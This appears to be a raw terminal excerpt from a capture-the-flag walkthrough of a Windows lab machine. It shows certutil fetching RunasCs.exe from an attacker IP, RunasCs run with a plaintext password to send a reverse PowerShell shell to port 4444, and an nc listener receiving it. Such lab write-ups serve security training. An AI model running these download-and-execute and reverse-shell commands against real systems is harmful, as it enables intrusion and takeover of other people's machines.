 C:\Users\svc_apache\Downloads>certutil -urlcache -f http://10.10.16.17/RunasCs.exe
 C:\Users\svc_apache\Downloads\RunasCs.exe
certutil -urlcache -f http://10.10.16.17/RunasCs.exe C:\Users\svc_apache\Downloads
\RunasCs.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\svc_apache\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1DF4-493D
 Directory of C:\Users\svc_apache\Downloads
05/08/2023  02:55 PM    <DIR>          .
05/08/2023  02:55 PM    <DIR>          ..
05/08/2023  03:01 PM            49,152 RunasCs.exe
               1 File(s)         49,152 bytes
               2 Dir(s)   4,971,622,400 bytes free
C:\Users\svc_apache\Downloads>RunasCs.exe c.bum Tikkycoll_431012284 powershell -r
10.10.16.17:4444
RunasCs.exe c.bum Tikkycoll_431012284 powershell -r 10.10.16.17:4444
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon t
ype 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-61734$\Default
[+] Async process 'powershell' with pid 4312 created and left in background.
C:\Users\svc_apache\Downloads>whoami
whoami
flight\svc_apache
C:\Users\svc_apache\Downloads>
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.187] 52589
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
flight\c.bum
PS C:\Windows\system32> dir C:\Users\c.bum\Desktop
dir C:\Users\c.bum\Desktop
    Directory: C:\Users\c.bum\Desktop
Mode                LastWriteTime         Length Name
-ar---         5/7/2023  10:43 PM             34 user.txt
PS C:\Windows\system32>
Home
KALI LINUX
"the quieter you become, the more you are able to hear"